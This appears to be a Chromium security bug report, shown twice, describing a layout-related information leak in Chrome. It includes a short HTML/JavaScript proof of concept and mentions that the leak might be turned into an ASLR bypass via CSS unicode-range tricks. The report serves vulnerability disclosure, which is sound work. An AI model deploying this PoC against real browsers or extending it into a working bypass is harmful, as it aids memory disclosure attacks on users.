
Chrome bug: https://bugs.chromium.org/p/chromium/issues/detail?id=671328 PoC: ``` <style> content { contain: size layout; } </style> <script> function leak() { document.execCommand("selectAll"); opt.text = ""; } </script> <body onload=leak()> <content> <select> <option id="opt">aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa</option> </select> </content> ``` Infoleak is demonstrated in the attached screenshot. Since this is a layout bug AFAIK the leaked data can't be obtained via DOM calls, however it's possible to obtain it using tricks like unicode-range CSS descriptor (credits to Jann Horn for coming up with that approach) which is likely sufficient to turn this into an ASLR bypass. This bug is subject to a 90 day disclosure deadline. If 90 days elapse without a broadly available patch, then the bug report will automatically become visible to the public....
Chrome bug: https://bugs.chromium.org/p/chromium/issues/detail?id=671328 PoC: ``` <style> content { contain: size layout; } </style> <script> function leak() { document.execCommand("selectAll"); opt.text = ""; } </script> <body onload=leak()> <content> <select> <option id="opt">aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa</option> </select> </content> ``` Infoleak is demonstrated in the attached screenshot. Since this is a layout bug AFAIK the leaked data can't be obtained via DOM calls, however it's possible to obtain it using tricks like unicode-range CSS descriptor (credits to Jann Horn for coming up with that approach) which is likely sufficient to turn this into an ASLR bypass. This bug is subject to a 90 day disclosure deadline. If 90 days elapse without a broadly available patch, then the bug report will automatically become visible to the public.